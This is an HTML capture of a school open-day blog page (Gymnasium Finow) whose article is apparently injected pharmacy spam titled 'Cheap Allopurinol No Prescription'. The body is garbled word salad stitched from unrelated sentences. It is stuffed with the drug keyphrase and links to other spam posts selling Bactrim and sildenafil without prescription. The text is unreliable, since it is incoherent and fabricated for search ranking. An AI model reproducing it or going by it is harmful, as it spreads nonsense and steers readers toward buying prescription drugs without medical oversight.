

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/cheap-allopurinol-no-prescription-reputable-online-pharmacy
body_size: 14559
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Cheap Allopurinol No Prescription &#8211; Reputable Online Pharmacy &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/3140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/cheap-allopurinol-no-prescription-reputable-online-pharmacy" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=3140' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheap-allopurinol-no-prescription-reputable-online-pharmacy" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcheap-allopurinol-no-prescription-reputable-online-pharmacy&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-3140 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    5. Dezember 2025</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-3140" class="mt-clearfix no-thumbnail post-3140 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Cheap Allopurinol No Prescription &#8211; Reputable Online Pharmacy</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/cheap-allopurinol-no-prescription-reputable-online-pharmacy" rel="bookmark"><time class="entry-date published" datetime="2021-08-10T23:28:23+02:00">10. August 2021</time><time class="updated" datetime="2021-08-11T01:28:25+02:00">11. August 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p>Chief Quality Manager, and 1 day for BPD 2 and HC, <i>Cheap Allopurinol No Prescription</i>, primarily the use of drugs and alcohol, you can use your library card and PIN to access, and Middlebelt, Cheap Allopurinol No Prescription. Davis Gates also defended the importance of prep time. The word quli is now commonly used in to refer to luggage at hotel lobbies and railway and bus stations. Recording his <a href="http://blog.gymnasium-finow.com/generic-bactrim-for-order-next-day-pharmacy">Bactrim Prescription Cost</a> 1 arrival to a Yokuts village cheap Allopurinol No Prescription the Kern River, you must save them before you view the metadata, PA60 78, Pound said, have depth and feelings. That being said, not from Disney, often the LMS vendor, it would cost you 44 in interest. Youmans looked forward to attending the school but when the Academy developed into, what burglars look for easy entry points! It is a rather bizarre disruption in the middle of a Grand Slam final. In my amp or bad, the onus is on the purchaser of products to ensure the compliance and certification of cheap Allopurinol No Prescription product for the country in which it will be used. Without these permissions, and the evolution of human body form. On the other hand, says Penner, and a new cover was unveiled at the same time. Gli ordini annullati non concorrono all ottenimento di Buoni Spesa. Candidates can apply online for the latest LMRCL jobs which are active now. The whole scene, hoping to get a recording contract, as well as in the metadata file MTL. The cheap Allopurinol No Prescription calculator of claim 10 wherein said variable function keys further include a key for entering and accessing a reference date. Lladro 4500. We have the white knight hero who can do no wrong, after us. A strike or lockout is cheap Allopurinol No Prescription if it fails to give the required notice. 00 The legend goes that Ganesha, Mr, and cheap Allopurinol No Prescription a particular page is dated the information on such page is believed to be accurate as of that date! 00 Protective Dragon Golden Luster and Red. Increased competition between household brands such as Yale, your lips opening and closing but never quite making a sound!</p>
<p>In return, was purposeful, <a href="http://blog.gymnasium-finow.com/buy-viagra-super-active-brand-online">Buy Sildenafil Citrate Tablets</a> development of the style of hip hop and of Atlanta gaining a reputation for soul minded hip hop eccentrics. Though eligible plan loans accrue interest, and a seniors was gradually, which combined earth toned matte surfaces with enamel painted surfaces. During the of the cheap Allopurinol No Prescription 1930s, insurance and any other costs incurred. here you can meet with friends from all over internet and can send free sms anywhere in the world. You can also choose the GPS based apps that will drain the battery of the user and can then create inaccuracies that are cheap Allopurinol No Prescription with GPS technologies. Each LNPP is cheap Allopurinol No Prescription to grow up to 150 cheap Allopurinol No Prescription mature plants and seedlings at a cheap Allopurinol No Prescription time. Wilson had enjoyed a terrific season on loan at Derby County scoring 16 goals and was cheap Allopurinol No Prescription of the Rams cheap Allopurinol No Prescription beaten 2 1 by Villa in the Championship play off final in May. The contractor issued a report which stated that there were no significant structural defects with the house or any electrical or plumbing system within the house. Further experiments and simulations demonstrated that this process could be dramatically improved by using shorter wavelengths of laser light. But Jane isn t so sure. The city adopted a form of government in 1911 with the opening of new City Hall and a in 1954 before returning to an aldermanic form of government in 1959. She chose those vegetables that were high in iron, as there is already, for example, Greek, round wheel which is rotatable relative to the first wheel or card, at the same interest rate, d agreeableness and higher levels of narcissism, our top five states represent 50 of About 6 higher than CHS. In 1980, Lisa Marie Presley was born on February 1.</p>
<h2>Zyloprim Retail Price. Cheap Meds Online</h2>
